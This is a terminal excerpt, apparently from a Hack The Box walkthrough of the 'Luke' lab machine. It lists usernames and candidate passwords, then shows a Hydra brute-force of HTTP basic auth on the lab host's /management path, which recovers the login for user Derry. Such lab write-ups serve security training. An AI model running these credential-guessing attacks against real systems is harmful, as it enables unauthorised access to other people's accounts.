 root@Kali:~/hackthebox/luke# cat users.txt
Admin
Derry
Yuri
Dory
root@Kali:~/hackthebox/luke# cat senhas.txt
WX5b7)>/rp)FW
rZ86wwLvx7jUxtch
bet@tester87
5y:!xa=ybfe)/QD
root@Kali:~/hackthebox/luke# hydra -L users.txt -P senhas.txt -f 10.10.10.137 http-get /management
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-03 21:55:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking http-get://10.10.10.137:80/management
[80][http-get] host: 10.10.10.137   login: Derry   password: rZ86wwLvx7jUxtch
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-03 21:55:20
root@Kali:~/hackthebox/luke#